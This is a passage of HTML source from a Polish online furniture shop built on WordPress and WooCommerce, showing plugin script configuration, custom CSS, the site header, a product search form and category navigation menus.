var bwg_objectsL10n = {"bwg_field_required":"pole wymagane.","bwg_mail_validation":"To nie jest prawid\u0142owy adres e-mail.","bwg_search_result":"Brak obrazk\u00f3w odpowiadaj\u0105cych Twojemu wyszukiwaniu.","bwg_select_tag":"Wybierz znacznik","bwg_order_by":"Kolejno\u015b\u0107 wg","bwg_search":"Szukaj","bwg_show_ecommerce":"Poka\u017c handel elektroniczny","bwg_hide_ecommerce":"Ukryj handel elektroniczny","bwg_show_comments":"Poka\u017c komentarze","bwg_hide_comments":"Ukryj komentarze","bwg_restore":"Przywr\u00f3\u0107","bwg_maximize":"Maksymalizuj","bwg_fullscreen":"Tryb pe\u0142noekranowy","bwg_exit_fullscreen":"Zamknij tryb pe\u0142noekranowy","bwg_search_tag":"SZUKAJ...","bwg_tag_no_match":"Nie znaleziono znacznik\u00f3w","bwg_all_tags_selected":"Wszystkie znaczniki zaznaczone","bwg_tags_selected":"wybrane znaczniki","play":"Odtw\u00f3rz","pause":"Zatrzymaj","is_pro":"","bwg_play":"Odtw\u00f3rz","bwg_pause":"Zatrzymaj","bwg_hide_info":"Ukryj informacje","bwg_show_info":"Poka\u017c informacje","bwg_hide_rating":"Ukryj ocen\u0119","bwg_show_rating":"Poka\u017c ocen\u0119","ok":"Ok","cancel":"Anuluj","select_all":"Zaznacz wszystko","lazy_load":"0","lazy_loader":"https://meblearkadius.pl/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"zobacz wszystkie znaczniki","bwg_tag_see_less":"zobacz mniej znacznik\u00f3w"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/meblearkadius.pl\/wp-admin\/admin-ajax.php","nonce":"20b8bdddab","preview":false,"postId":122631,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://meblearkadius.pl/koszyk/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-7J2PMTDKFC" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-7J2PMTDKFC', {} );
/* ]]> */
</script>
<link rel="icon" href="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-32x32.png" sizes="32x32" />
<link rel="icon" href="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-180x180.png" />
<meta name="msapplication-TileImage" content="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* ==========================================================================
   1. Style Globalne i Ogólne
   ========================================================================== */

html {
    scroll-behavior: smooth;
}

figure {
    width: auto !important;
}

.miasta {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
    list-style: none;
    margin: 15px 0;
}

.widget-karta-contact {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 15px;
}

.email-button {
    font-size: 18px;
    font-weight: 700;
    border: 2px solid #333;
    border-radius: 5px;
    padding: 10px;
    font-family: Arial;
    color: #000;
}

/* ==========================================================================
   2. Style WooCommerce
   ========================================================================== */

/* --- Strona Produktu (Upsells) --- */

.product_upsells {
    border: 2px solid #333;
    border-radius: 18px;
    padding: 15px;
    width: 100%;
}

.product_upsells h3 {
    font-size: 1rem;
    text-transform: uppercase;
    margin-bottom: 15px;
}

.product_upsells ul li > span {
    display: flex;
}

.product_upsells .column-1 {
    float: none;
    order: 2;
    display: none;
}

.product_upsells .column-2 {
    order: 1;
    width: 100% !important;
    display: flex;
    align-items: center;
}

.product_upsells .column-2 .select-box {
    order: 1;
    margin-right: 10px;
}

.product_upsells .column-2 .select-box input {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: #fff;
    margin: 0;
    font: inherit;
    color: currentColor;
    width: 28px;
    height: 28px;
    border: 0.15em solid currentColor;
    border-radius: 0.15em;
    transform: translateY(-0.075em); 
    display: grid;
    place-content: center;
}

.product_upsells .column-2 .select-box input::before {
    content: "";
    width: 20px;
    height: 20px;
    background: #333;
    transform: scale(0);
    transition: 120ms transform ease-in-out;
    box-shadow: inset 1em 1em var(--form-control-color);
    transform-origin: bottom left;
    clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
}

.product_upsells .column-2 .select-box input:checked::before {
    transform: scale(1);
}

.product_upsells .column-2 .select-box label {
    display: none;
}

.product_upsells .column-2 .title {
    order: 2;
}

.product_upsells .column-2 .price-box {
    order: 3;
    width: 80px !important;
    font-weight: 700;
    font-size: 20px !important;
}

/* --- Strona "Moje Konto", Logowanie i Formularze --- */

.woocommerce-account h1 {
    margin-bottom: 45px;
}

.woocommerce-form-login {
    margin: 20px 0;
    width: 360px;
    max-width: 100%;
}

.woocommerce-form-login p {
    width: 100%;
}

.woocommerce-account #content .col-md-9,
.woocommerce-MyAccount-content .col-1 {
    width: 100%;
    max-width: 100%;
    flex: 0 0 100%;
}

.woocommerce-MyAccount-content fieldset {
    display: block;
    width: 100%;
    margin-top: 30px;
}

.form-row label {
    top: -15px;
    z-index: 99;
    opacity: 1;
    color: #000;
}

.form-row input {
    padding: 0.6rem 0.5rem 0.5rem;
}

#order_comments {
    padding: 1rem;
}

.account-orders-table {
    width: 100%;
}

/* Nawigacja "Moje Konto" */
.woocommerce-MyAccount-navigation {
    border-bottom: 2px solid #e0e0e0;
    margin-bottom: 25px;
    width: 100%;
    margin-top: 45px;
}

.woocommerce-MyAccount-navigation ul {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin: 0;
    padding: 0;
}

.woocommerce-MyAccount-navigation-link {
    margin: 0;
}

.woocommerce-MyAccount-navigation-link a {
    display: block;
    padding: 15px 20px;
    color: #333;
    text-decoration: none;
    font-weight: 600;
    border-bottom: 3px solid transparent;
    transition: all 0.3s ease;
}

.woocommerce-MyAccount-navigation-link:not(.is-active) a:hover {
    color: #ff6d35; /* POPRAWIONO: Dodano brakujący średnik */
    background-color: #f7f7f7;
}

.woocommerce-MyAccount-navigation-link.is-active a {
    color: #ff6d35;
    border-bottom-color: #ff6d35;
    cursor: default;
}


/* ==========================================================================
   3. Style dla Innych Wtyczek (np. Content Views)
   ========================================================================== */

.pt-cv-wrapper .pagination > .active > a,
.pt-cv-wrapper .pagination > .active > a:focus,
.pt-cv-wrapper .pagination > .active > a:hover,
.pt-cv-wrapper .pagination > .active > span,
.pt-cv-wrapper .pagination > .active > span:focus,
.pt-cv-wrapper .pagination > .active > span:hover {
    background-color: var(--cc-btn-primary-bg);
}

.pt-cv-wrapper .pagination > li > a,
.pt-cv-wrapper .pagination > li > span {
    color: var(--cc-btn-primary-bg);
}

/* ==========================================================================
   4. Media Queries (Style Responsywne)
   ========================================================================== */

@media only screen and (max-width: 992px) {
    .widget-karta-contact {
        flex-direction: column;
    }

    .widget-karta-contact a {
        display: block;
    }
}

@media (max-width: 768px) {
    .woocommerce-MyAccount-navigation {
        border-bottom: none;
    }

    .woocommerce-MyAccount-navigation ul {
        flex-direction: column;
    }

    .woocommerce-MyAccount-navigation-link a {
        border-bottom: 1px solid #e0e0e0;
        padding: 12px 15px;
    }

    .woocommerce-MyAccount-navigation-link.is-active a {
        border-bottom-color: #e0e0e0;
        border-left: 3px solid #0056b3;
        background-color: #f9f9f9;
    }
}

.show-password-input{
	display:none

}

.woocommerce-form-login__rememberme
{
	left:0;
	display:flex;
	margin-top:10px;
	position:relative !important;
}

#rememberme{
	    width: 24px;
    height: 24px;
    margin-right: 10px;
}
#reviews .woocommerce-verification-required {
	background: #ffe2d6;
    padding: 10px;
    margin-top: 45px;
}
.comment_container {
    margin: 10px 0;
    display: flex;
    margin-bottom: 30px;
}


.woocommerce-product-attributes td,
.woocommerce-product-attributes th{
	padding:8px
}

.woocommerce-product-attributes td p {
	margin-bottom:0
}

#tab-additional_information h2{
	margin-bottom:30px;
}

.product-reviews-container {
    
    padding-top: 20px;
   
}
.reviews-header h3 {
    font-size: 24px;
    margin-bottom: 20px;
}
.add-review-wrapper {
    text-align: center;
    margin: 30px 0;
}
.add-review-wrapper .button {
    background-color: #7bbf3a;
    color: white;
    padding: 12px 25px;
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 4px;
    border: none;
    cursor: pointer;
    transition: background-color 0.3s;
}
.add-review-wrapper .button:hover {
    background-color: #6aaa31;
}
.reviews-disclaimer {
    font-size: 12px;
    color: #888;
    background-color: #f9f9f9;
    padding: 15px;
    border-radius: 4px;
    text-align: justify;
    margin-top: 20px;
}




/* --- Wygląd okna popup --- */
.review-modal-overlay {
    position: fixed; top: 0; left: 0; width: 100%; height: 100%;
    background-color: rgba(0,0,0,0.6); z-index: 10000;
    display: flex; justify-content: center; align-items: center;
}
.review-modal-content {
    background: #fff; padding: 30px; border-radius: 5px;
    width: 90%; max-width: 500px; position: relative;
    box-shadow: 0 5px 15px rgba(0,0,0,0.3);
	 max-height: 90vh;    
        overflow-y: auto;
}
.close-modal {
    position: absolute; top: 10px; right: 15px;
    font-size: 28px; font-weight: bold; color: #aaa;
    cursor: pointer; line-height: 1;
}
.close-modal:hover { color: #333; }

/* --- Style ogólne formularza w popupie --- */
#review-form-modal #respond { margin: 0; padding: 0; }
#review-form-modal .comment-reply-title { font-size: 22px; margin-bottom: 20px; }
#review-form-modal input[type="text"],
#review-form-modal input[type="email"],
#review-form-modal textarea {
    width: 100%; padding: 10px; margin-bottom: 15px;
    border: 1px solid #ccc; border-radius: 4px; box-sizing: border-box;
}
#review-form-modal label {
    display: block; margin-bottom: 5px; font-weight: bold; color: #444;
}
#review-form-modal .form-submit input#submit {
    background-color: #e85e2e; color: white; border: none;
    padding: 12px 25px; font-weight: bold; text-transform: uppercase;
    cursor: pointer; width: 100%; transition: background-color 0.3s; border-radius: 4px;
}
#review-form-modal .form-submit input#submit:hover { background-color: #d45124; }
#review-form-modal .comment-notes { display: none; }


#review-form-modal p.stars span {
    display: inline-block;
    direction: rtl;
}


#review-form-modal p.stars a {
    display: inline-block;
    direction: ltr;
    width: 28px;
    height: 28px;
    text-indent: -9999px; 
    overflow: hidden;
    margin: 0 2px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23cccccc' viewBox='0 0 16 16'%3e%3cpath d='M2.866 14.85c-.078.444.36.791.746.593l4.39-2.256 4.389 2.256c.386.198.824-.149.746-.592l-.83-4.73 3.522-3.356c.33-.314.16-.888-.282-.95l-4.898-.696L8.465.792a.513.513 0 0 0-.927 0L5.354 5.12l-4.898.696c-.441.062-.612.636-.283.95l3.523 3.356-.83 4.73zm4.905-2.767-3.686 1.894.694-3.957a.565.565 0 0 0-.163-.505L1.71 6.745l4.052-.576a.525.525 0 0 0 .393-.288L8 2.223l1.847 3.658a.525.525 0 0 0 .393.288l4.052.575-2.906 2.77a.565.565 0 0 0-.163.506l.694 3.957-3.686-1.894a.503.503 0 0 0-.461 0z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}


#review-form-modal p.stars a:hover,
#review-form-modal p.stars a:hover ~ a,
#review-form-modal p.stars span > a.active,
#review-form-modal p.stars span > a.active ~ a {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23f9a620' viewBox='0 0 16 16'%3e%3cpath d='M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.215 4.34L15.547 6.2c.441.062.612.636.282.95l-3.522 3.356.83 4.73c.078.444-.36.791-.746.593L8 13.187l-4.389 2.256z'/%3e%3c/svg%3e");
}


.star-rating-summary {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    width: 140px; /* 5 gwiazdek * 28px szerokości */
    height: 28px; /* Wysokość gwiazdki */
    

    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23cccccc' viewBox='0 0 16 16'%3e%3cpath d='M2.866 14.85c-.078.444.36.791.746.593l4.39-2.256 4.389 2.256c.386.198.824-.149.746-.592l-.83-4.73 3.522-3.356c.33-.314.16-.888-.282-.95l-4.898-.696L8.465.792a.513.513 0 0 0-.927 0L5.354 5.12l-4.898.696c-.441.062-.612.636-.283.95l3.523 3.356-.83 4.73zm4.905-2.767-3.686 1.894.694-3.957a.565.565 0 0 0-.163-.505L1.71 6.745l4.052-.576a.525.525 0 0 0 .393-.288L8 2.223l1.847 3.658a.525.525 0 0 0 .393.288l4.052.575-2.906 2.77a.565.565 0 0 0-.163.506l.694 3.957-3.686-1.894a.503.503 0 0 0-.461 0z'/%3e%3c/svg%3e");
    background-repeat: repeat-x;
    background-size: 28px 28px; 
}

.star-rating-summary span {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    height: 100%;

  
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23f9a620' viewBox='0 0 16 16'%3e%3cpath d='M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.215 4.34L15.547 6.2c.441.062.612.636.282.95l-3.522 3.356.83 4.73c.078.444-.36.791-.746.593L8 13.187l-4.389 2.256z'/%3e%3c/svg%3e");
    background-repeat: repeat-x;
    background-size: 28px 28px;
}

		</style>
		<link rel="canonical" href="https://meblearkadius.pl/tag/mebloscianki-dab-wotan/"><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link href="https://fonts.googleapis.com/css?family=Bree+Serif|Open+Sans:300,400,700,800&amp;subset=latin-ext" rel="stylesheet">
<link id="effect" rel="stylesheet" type="text/css" media="all" href="https://meblearkadius.pl/wp-content/themes/ARK-Shop/webslidemenu/dropdown-effects/fade-down.css" />
<script src="https://static.payu.com/res/v2/widget-products-installments.min.js"></script>

<script type="text/javascript" src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/webslidemenu/webslidemenu.js"></script>

<style>
    .flex-control-nav{
        list-style-type:none;
    }
    .flex-control-nav li {display:inline-block;margin-right:6px;}
    
    .woocommerce-product-gallery img, .woocommerce-product-gallery figure {
        width:100%;
        max-width:none;
    }
    .comment_container img{
	display:inline-block;
	max-width:150px;
	    float:none;
}

.comment_container .comment-text {
	display:inline-block;
}
	
	.wp-video {
		max-width:100% !important;
		width:auto !important;
	}
	.wp-video div{
		max-width:100% !important;
		width:auto !important;
	}
    .berocket_aapf_widget-title{
	font-size:18px !important;
	padding-right:6px !important;
}
	
	.berocket_aapf_widget-title_div{
		padding-right:4px !important;
	}
	.product-grid__product img {
		max-height: 300px !important;
		width: auto;
		margin: 0 auto;
		display: block;
		max-width:100%;
	}
	.filtres-box h3{
	  font-size: 14px;
          font-weight:700;
	}
	
	.bapf_sfilter label{
		margin-bottom:0 !important;
	}
	.bapf_slidr_all{
		margin:10px;
	}
    	
    </style>
<link rel='stylesheet' id='berocket_framework_tippy-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.css' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css' href='https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/popup/animate.css' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>
<body class="archive tax-product_tag term-mebloscianki-dab-wotan term-477 wp-theme-ARK-Shop theme-ARK-Shop woocommerce woocommerce-page woocommerce-no-js pressidium-cc-theme hfeed">


<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
<div data-rocket-location-hash="ceae81602f1c047f4f2bc6efb493b29c" class="topbar d-none d-lg-block">
    <div data-rocket-location-hash="40f22408a88335a0945fffe944caafc3" class="container">
        <div class="row d-none d-md-flex">
          <div class="col-md-6 offset-lg-3 text-lg-center">
            <svg style="margin-top:-2px;" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-truck" viewBox="0 0 16 16">
              <path d="M0 3.5A1.5 1.5 0 0 1 1.5 2h9A1.5 1.5 0 0 1 12 3.5V5h1.02a1.5 1.5 0 0 1 1.17.563l1.481 1.85a1.5 1.5 0 0 1 .329.938V10.5a1.5 1.5 0 0 1-1.5 1.5H14a2 2 0 1 1-4 0H5a2 2 0 1 1-3.998-.085A1.5 1.5 0 0 1 0 10.5v-7zm1.294 7.456A1.999 1.999 0 0 1 4.732 11h5.536a2.01 2.01 0 0 1 .732-.732V3.5a.5.5 0 0 0-.5-.5h-9a.5.5 0 0 0-.5.5v7a.5.5 0 0 0 .294.456zM12 10a2 2 0 0 1 1.732 1h.768a.5.5 0 0 0 .5-.5V8.35a.5.5 0 0 0-.11-.312l-1.48-1.85A.5.5 0 0 0 13.02 6H12v4zm-9 1a1 1 0 1 0 0 2 1 1 0 0 0 0-2zm9 0a1 1 0 1 0 0 2 1 1 0 0 0 0-2z"/>
              </svg> DOSTAWA <strong>GRATIS</strong> 
          </div>
          <div class="col-6 col-lg-3 text-right">
            <a href="tel:+48609619883">Infolinia: <strong>609 619 883</strong></a>
            
          </div>
        </div>
    </div>
  </div>

  <div data-rocket-location-hash="a07ea42f7826adb30ee53f29399bc39c" class="container">
    <div data-rocket-location-hash="78e2965a8b7b8b4dedb09d5cc8b6c41a" class="row">
      <div class="col-7 col-lg-4 text-center"> 
            <a class="ma-logo" href="https://meblearkadius.pl/"><img width="200" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2060'%3E%3C/svg%3E" alt="Internetowy sklep meblowy Meble Arkadius" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg"><noscript><img width="200" height="60" src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg" alt="Internetowy sklep meblowy Meble Arkadius"></noscript></a>
      </div>
      <div class="col-lg-4 desktop-search"> 
          <div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://meblearkadius.pl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Wyszukiwarka produktów			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Szukaj produktów"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Szukaj"
						class="dgwt-wcas-search-submit">Szukaj</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
      </div>
      <div class="col-5 d-block d-lg-none text-right">
        <a class="mobile-callcenter" href="tel:+48609619883">Infolinia <span>609 619 883</span></a>
      </div>
      <div class="col-5 d-block d-lg-none b-gray">
        <a id="wsnavtoggle" class="menu-toggle d-inline-block d-lg-none">Menu</a>
      </div>

<div class="col-7 col-lg-4 text-right b-gray">

    <a href="/realizacje/" class="top-link d-none d-lg-inline-block">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/realizacje.svg"><noscript><img src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/realizacje.svg"></noscript>Realizacje
    </a>

   
            <a href="https://meblearkadius.pl/moje-konto/" class="top-link d-inline-block" title="Zaloguj się / Zarejestruj">
             <svg style="width:28px;height:28px;color:#000;" xmlns="http://www.w3.org/2000/svg" width="28" height="28" fill="currentColor" class="bi bi-box-arrow-in-right" viewBox="0 0 16 16" style="vertical-align: middle; margin-right: 5px;">
                <path fill-rule="evenodd" d="M6 3.5a.5.5 0 0 1 .5-.5h8a.5.5 0 0 1 .5.5v9a.5.5 0 0 1-.5.5h-8a.5.5 0 0 1-.5-.5v-2a.5.5 0 0 0-1 0v2A1.5 1.5 0 0 0 6.5 14h8a1.5 1.5 0 0 0 1.5-1.5v-9A1.5 1.5 0 0 0 14.5 2h-8A1.5 1.5 0 0 0 5 3.5v2a.5.5 0 0 0 1 0v-2z"/>
                <path fill-rule="evenodd" d="M11.854 8.354a.5.5 0 0 0 0-.708l-3-3a.5.5 0 1 0-.708.708L10.293 7.5H1.5a.5.5 0 0 0 0 1h8.793l-2.147 2.146a.5.5 0 0 0 .708.708l3-3z"/>
            </svg>
            <div class="basket-text">Zaloguj się</div>
        </a>
    
    <a href="https://meblearkadius.pl/koszyk/" id="cart" class="basket">
        <div class="basket-quantity">
                    </div>
        <svg style="width:28px;height:28px;color:#000;" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-bag" viewBox="0 0 16 16">
            <path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"/>
        </svg>
        <div class="basket-text">KOSZYK</div>
    </a>
</div>
  </div>

 <div data-rocket-location-hash="4690789b15cf3affface518e1a17c883" class="headerfull">
    <div class="wsmain clearfix"> 
      <nav class="wsmenu clearfix">
        <ul class="wsmenu-list">
        <li class="m-search d-block d-lg-none">
        <div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://meblearkadius.pl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Wyszukiwarka produktów			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Szukaj produktów"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Szukaj"
						class="dgwt-wcas-search-submit">Szukaj</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
        <span>Kategorie:</span>
                    </li>
              
        <li aria-haspopup="true"><a class="navtext" href="/meble-pokojowe/"><span>Meble do</span><span>Salonu</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/narozniki/">Narożniki</a></li>
                <li><a href="/produkty/kanapy/">Kanapy</a></li>
                <li><a href="/produkty/komplety-wypoczynkowe/">Komplety wypoczynkowe</a></li>
		<li><a href="/produkty/szezlongi/">Szezlongi</a>
                <li><a href="/produkty/pufy/">Pufy</a></li>
                <li><a href="/produkty/fotele/">Fotele</a></li>
                <li><a href="/produkty/stoly/">Stoły</a></li>
                <li><a href="/produkty/krzesla/">Krzesła</a></li>
                <li><a href="/produkty/stoly-i-krzesla/">Stoły i krzesła (zestawy)</a></li>
              </ul>
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/mebloscianki/">Meblościanki</a></li>
                <li><a href="/produkty/komody/">Komody</a></li>
                <li><a href="/produkty/szafy/">Szafy</a></li>
                <li><a href="/produkty/lawy/">Ławy</a></li>
                <li><a href="/produkty/regaly/">Regały</a></li>
                <li><a href="/produkty/polki/">Półki</a></li>
                <li><a href="/produkty/szafki-rtv/">Szafki RTV</a></li>
		<li><a href="/produkty/witryny/">Witryny</a></li>
				  <li><a href="/produkty/strefa-architekta/">Strefa architekta wnętrz</a></li>
              </ul>
            </div>
          </li>

          <li aria-haspopup="true"><a class="navtext" href="/meble-do-sypialni/"><span>Meble do</span><span>Sypialni</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/lozka/">Łóżka </a></li>
                <li><a href="/produkty/szafki-nocne/">Szafki nocne</a></li>
                <li><a href="/produkty/toaletki/">Toaletki</a></li>
                <li><a href="/produkty/materace/">Materace</a></li>  
              </ul>
            </div>
          </li>

          <li aria-haspopup="true"><a class="navtext" href="/produkty/przedpokoj/"><span>Meble do</span><span>przedpokoju</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy04 clearfix">
                <li><a href="/produkty/szafki-na-buty/">Szafki na buty</a></li>
                <li><a href="/produkty/garderoby/">Garderoby i szafy</a></li> 
              </ul>
            </div>
          </li>
          
          <li aria-haspopup="true"><a class="navtext" href="/produkty/meble-kuchenne/"><span>Meble</span><span>kuchenne</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
		<li><a href="/produkty/meble-kuchenne/">Meble kuchenne</a></li>
                <li><a href="/produkty/stoly/">Stoły</a></li>
                <li><a href="/produkty/krzesla/">Krzesła</a></li>
                <li><a href="/produkty/stoly-i-krzesla/">Stoły i krzesła (zestawy)</a></li>
                <li><a href="/produkty/hokery/">Hokery</a></li> 
              </ul>
            </div>
          </li>

          <li aria-haspopup="true"><a class="navtext" href="/produkty/meble-mlodziezowe/"><span>Meble</span><span>młodzieżowe</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
